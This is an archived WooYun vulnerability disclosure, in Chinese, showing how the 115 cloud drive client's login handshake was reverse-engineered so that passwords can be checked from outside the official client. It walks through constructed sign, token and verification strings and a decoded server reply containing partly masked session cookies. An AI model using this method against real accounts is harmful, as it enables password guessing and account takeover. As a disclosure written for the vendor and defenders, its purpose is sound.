漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0192844
漏洞标题:115网盘存在被口令探测的漏洞
相关厂商:115网盘
漏洞作者: 路人甲
提交时间:2016-04-06 11:31
修复时间:2016-07-05 11:40
公开时间:2016-07-05 11:40
漏洞类型:非授权访问/认证绕过
危害等级:中
自评Rank:8
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-04-06: 细节已通知厂商并且等待厂商处理中
2016-04-06: 厂商已经确认,细节仅向厂商公开
2016-04-09: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航、无声信息)
2016-05-31: 细节向核心白帽子及相关领域专家公开
2016-06-10: 细节向普通白帽子公开
2016-06-20: 细节向实习白帽子公开
2016-07-05: 细节向公众公开
简要描述:
115网盘强制用户使用其客户端,但其客户端安全措施不够严密,可被第三方直接调用,存在被口令探测的漏洞
详细说明:
以下所作工作是基于对115浏览器**.**.**.**版本的调试而得出的。
1.
计算密码哈希的javascript函数代码如下,是从115网盘首页中提取出来的:
2.
当前时间值:1459842815
构造出以下字符串:abc@**.**.**.**1459842815
调用chrome偏移2550函数,得到sign值:6b5d0c41752206b691b6fcc491d3597f
构造出以下字符串:
{"GUID":"33f43f86bbe810a06738","account":"abc@**.**.**.**","device":"LENOVO-PC","de
vice_id":"000C29E9FB9E","device_type":"windows","disk_serial":"","dk":"","enviro
nment":0,"network":"5","passwd":"40bd001563085f??????329ea1ff5c5ecbdbbeef","sign
":"6b5d0c41752206b691b6fcc491d3597f","system_info":"242B4A463E9F042F649336A45264
9C79E0EB0719D4BEDF3F77","time":1459842815}***************
1459842815
构造出以下字符串:
!@###@#1459842815DFDR@#@#
!@###@#1459842815DFDR@#@#
调用chrome偏移2550函数,得到入口值:
0c04b537fc32a3be9d1d1754d883269c****************
以************处字符串为参数,调用chrome偏移7950函数,得到postdata数据:
TGe9ohgKdO9Fyovsa+XB30OoYSCwOXGO4RfM33xoJBFk3w96vMFx9rMxOB8HACGWopaI6WqSuj1AaNl7
4rfB6wfOZFGhV6xInuDozKEhnWYAmsL6xIzNAShMjR+vbb2IcUfT9MB+lwszKiXQlEPOKcAwHtRZr2i1
aaHLDxaxCVMnb8dmxQHBcx+DL9M9QFX8y6bCrWmMGz5aOF/g3kB5PYwDM/9VS8e37u+AzZV0WLny6VWg
fdi7A/ywFqKYagup/tMaYltT7f/KgIoWktQ1i9QgabsYnPpYDS0treJaBkngclx0jxgd7EkRhf58rCZt
X5bGVjw1tgWFGpqMd02cvcsvkU2SHbDwmJYSJYYvnkpSfvsl7p/cnhg0swKAXrLubXWkwa174EdduSd4
DPHD4FQc1U+XKnfTMjLvOabL7EBi3mGCVOu1lDy6oRGNMmmmJuv6UC9abVWoSL1WfQ6H4K58tkYHyycH
8WSZdhKPIAPlUFc1crpRP+JyJVkC8j+GMibFrm1ozRht24vUZPADZiwt7ayzeZTvoEZbFh8JYGYxtSQG
JWT9Kfoj3aLvUTNAwNwRZumJMLmFVrDN1oFSQepFuX2IhXIkHFHZUWZ/eVHgTVh8ZIkD5Mv9ERCCoKeN
ZxQJAliD3PJwooWRwNAijIoAJO7jByBFFKb05E4v5zo=
1459842815
1459842815
调用chrome偏移F5D0函数,得到入口值:
13104316415249517
13104316415249517
再调用chrome偏移2550函数,得到nonce值:
ec413b74fba8fbc295dde750875f9eb1
构造以下字符串:
115ec413b74fba8fbc295dde750875f9eb1abc@**.**.**.**1459842815115
再调用chrome偏移2550函数,得到token值:
b578abf9a8c3727e8346c80ec67f761a

向115服务器发送POST数据,服务器响应如图2。
此处的
代表帐号密码正确,否则为
。
115网盘的口令探测即可从此下手。
3.
115网盘服务器返回以下字符串:
eRUxTIyPekrY1rBO8xkG9Bj9MoFat9M80mwtbxmZR2oQ0UHrgRIMHmECfM+Lw/gThgmoyLC4vRba7O7q
lzTgEQjNCTPyK6kp76tWfIHzT7D3tNmtx34GNrmURzsh2a6ofimIA/k2hwCuqBmxIxjD3g2qI298uKAD
E8k5H04dNV5jy1aGcnN8iqLOhEtLJbAWGINQOhCaC3JPZ3BMsBev8dL4qBbzr73738Z0BMhAMWIsEy77
yfhBtYI/wZOoGSHekhnVoy2MOw8PUnLwtclkIbMPRzk9CfKcvnyf+a3h5Q3dGgBhq58KkkAp1oSzvlvo
MwY7fqLWsxrdIZ1y39Q9x00TbCkWjCVo4JGOjd+cfCOlqz0j0jarHsv6CGmXyGB8NiZPHI8tszCBUkqL
mvPUskBXHHZmWRjtQVdyrGOTluW8UvdSWSrq3BuO5se0mSUnpY2hqAQAz9ortxHOatKeHuv9+D5sKYdj
IEdrr/sc8CqFA7SQgJ6DnIIlftLRUFbH
利用chrome偏移7A10函数,对115网盘服务器返回的以上字符串进行解码,得到:
{"cookie":{"UID":"360???041_A1_1456735426","CID":"60c500324cc74787ab151f712f9d9c
77","SEID":"8d2bc2a9559df43f2907b758c30d428389c81f36c6f065f6cea5e786ade1ebb4499a
61776548f15b44db1aea2d71457a00c1000d8e22899ce9eca720"},"user_id":360???041,"emai
l":"w?????0@1??.com","mobile":""}

向/app/user/info发送GET数据,得到115服务器响应如图3
调用chrome偏移74A0函数,得到入口值:
suW8oaN51pS1biJ7rgE4evX7wbO45qT0rjK6ohF3
帐号ID字符串:360???041
构造以下字符串:
360???041suW8oaN51pS1biJ7rgE4evX7wbO45qT0rjK6ohF3
利用chrome偏移2550函数,计算以上字符串的哈希值,得到cid入口:
6bf901e3f7bd3ecd35a85c5961548f0e
构造以下字符串:
21a02ea24e6301da58195c3945fd79f96bf901e3f7bd3ecd35a85c5961548f0e
再次调用chrome偏移2550函数,计算得到:
1955870b6559a85848a1c49c73c7a191
构造以下字符串:
10ba9a7f7d727df4a0daa784c464fa6d1c119d7666420ad640d62b48906a097e94389255514796d9
35989d1de09f4436e9868451f37eb78a0fa9aed31955870b6559a85848a1c49c73c7a191
计算出checkstring:-----------------
85178482fff519ba3566b4a266cb3d96
构造以下字符串:
{"seid":"10ba9a7f7d727df4a0daa784c464fa6d1c119d7666420ad640d62b48906a097e9438925
5514796d935989d1de09f4436e9868451f37eb78a0fa9aed3","cid":"21a02ea24e6301da58195c
3945fd79f9","uid":"360???041","check_string":"85178482fff519ba3566b4a266cb3d96"}
计算出:--------------
oaN5rgE4biJ71pS1suW8wbO4ohF3rjK65qT0evX7
ea67f5148b85d5e58e5eedde277d6c2f
调用chrome偏移7EC0函数,得到16进制密文:
3EEBC21ABBF1A8642F9EE60A74898782800B4D0D9B92733D7CC3A6161EBE582C7324201ACC19319B
2A63FA5B481F7DC73FD93951974FF96E99C3CCA5EDA77D27C1AAE7CDA20E7D2F42FE8D1E190735B1
918C3B0C7F63B67CF59B40701D41FFB73DA6050BF60F2DF24D2906230FDF2A1DAFDC4DBBE5A428DE
3099499C4B1C801C988070D7DB5366AD2CB37ED57447FB5E753D6F61788913377B6C4DD445D7BAD8
93A479999DAF3C5BEF904C0211947DC4551724047E5B6E052F3A84BA8B9197EB00D427DC4480C081
A27B4CFEC959BB8FA06FB410C30907A94641AA7AB5F4EF1D79EAB562C12EFD8530B5EC86CD750C5D
再次调用chrome偏移5960函数,得到clientverify:
PuvCGrvxqGQvnuYKdImHgoALTQ2bknM9fMOmFh6+WCxzJCAazBkxmypj+ltIH33HP9k5UZdP+W6Zw8yl
7ad9J8Gq582iDn0vQv6NHhkHNbGRjDsMf2O2fPWbQHAdQf+3PaYFC/YPLfJNKQYjD98qHa/cTbvlpCje
MJlJnEscgByYgHDX21NmrSyzftV0R/tedT1vYXiJEzd7bE3URde62JOkeZmdrzxb75BMAhGUfcRVFyQE
fltuBS86hLqLkZfrANQn3ESAwIGie0z+yVm7j6BvtBDDCQepRkGqerX07x156rViwS79hTC17IbNdQxd

向/app/auth/check发送POST数据,通过服务器验证,如图4。
记住Cookies,然后向**.**.**.**发送GET数据,即可以第三方浏览器访问115网盘。
以下为115网盘收集的附加POST数据,限于篇幅,此处省略解释。
ka.420165.
2bd49340659c2edc2735ed258c1beebe
09bb808bb87b7df5c9cbc7eeb379d0dd
1459842815
{"act":"lo","chn":1,"cid":"Intel(R) Core(TM) i3-4130 CPU @ 3.40GHz","crc":"2bd49
340659c2edc2735ed258c1beebe","ext1":"3071.6M","ext2":"","lang":"en-US","mid":"00
0C29E9FB9E","os":"6.1","res":"1024*768","sid":19,"timestamp":"1459842815","uid":
"","ver":"**.**.**.**","verify_str":"09bb808bb87b7df5c9cbc7eeb379d0dd"}
AQEc4W3NxledqSR27wlqoB+anLTUzAmzt43XeOkv0eoCrUYima+14x9uSUrHmHFd3l9qVno8CGb5b4gG
4rc4nJysbzu9NZkhLGa5vV2/ie8sF+vBlMGXY+VUgddO+JCeZi3Jd7TOM7ZmQS5lS3FLeBson25Y3rIC
ejn3NSe+nauL3Kv52P6fnB/tWMQGEqCHqsEg1u5agEYShsJ9wWYo2rXh7BNbYMdBnOocMRcirqRpvrJm
/kx1RHTas4kE7l2ZaLMaVykqYdqhe+fHZ4hiTqECWN/egrasvi5iRcg7MArjS5cwQznVLHLZAI1++3fd
WLq/QHBHDflbLTgs6JCyiR2+QT2RNY35I3HUGHpFMpf5gec7kzjtn6JwCQHppVHhkcIhUWPS4oSsYzDU
3azC/avwRcRnVh9/IeGkzeiUK3EaC5e8wVaMBuZQdmUp8LAINlHuM/a1YYReZYMXoAip0wBzcTgDoEKf
+4sbUnYbOBddF4ntMLMW0/V9SFc5VasuQsxzXwExU0U0oTPi4Z03G7mVLTD2MrdaSk/yT1BUkpxGvUmU
btkYMkU5kILlvYSSUmcLaSZvLe3Xmj8NhhTtqhpy5vnGnm3Kum2d4/e4Bes2QgRe95oLMnT466vyCEXZ
D3KVjnucn7Wk9ktWmv6FafZreGKVkqCKTncje3EyQmGe8/Ofo6pycGBz8Ta+CymgRVqwq9IT/3l4PED0
hdw8Dh33EUho7UhMGKhE3E6QHlYk7Sx9R6XnQ9RJdrCuKx/wf5rFA/K78TaH5pktaGnvm2bc/bQ9IJbW
TYxf5Y1VdrcasV2YyvO3lEd6ia0R0cbbTSIhlZrIhVt3fFkc/+yoIAfcxYseR1PPx/JpKxNO1xEROn3u
VW7bEQGqp78T6/261Chj+CO1nlOARoRR+/jvRtmSQ2vSxo5e0XalNo1MOpYtuHVT09sl4hGS6nRfl50T
xQprMNzHsro6Ue/xoIrVKj1Jvo5ZDMF+vhPLo2eM1d5h/DOS2oZdy84v4FJCxKinkAXiCU2Z8hI+J3x1
o2ZUsAfMlhYmHNjZcni4KExvTLCTyaAekt7lWDgVeuf2nWgrpBYdsn3chTbQE0rVGcat/w+qI3WgtRQW
TKP0gAlV+Q0H6xZA/sur/jQQacFh6k1ccyUenQxSqZYHYtztfrzg+ZSD/5NKhKiJkJSHD+thjTZMvhVh
DffjkL53owigskmnI4wuaT5hYc4YaNzABWnqgPcPc4KBcYc9YO8FXsc/Joptcw==
漏洞证明:
修复方案:
1.建议增加chrome.dll文件的安全强度
2.建议将账户口令的验证放到后面几步
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2016-04-06 11:38
厂商回复:
感谢提交!
最新状态:
暂无